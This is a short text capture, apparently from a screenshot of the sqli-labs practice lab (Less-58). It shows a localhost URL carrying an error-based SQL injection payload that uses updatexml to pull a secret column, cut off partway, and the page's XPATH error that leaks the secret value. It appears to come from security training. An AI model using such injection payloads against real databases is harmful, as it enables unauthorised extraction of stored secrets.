 localhost/Less-58/?id=1' and updatexml(1,concat(0x7e,(select group_concat(secret_G
常用网址 京东商城
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~ZsFsfENtGbHfK6B04Yyw7SEz'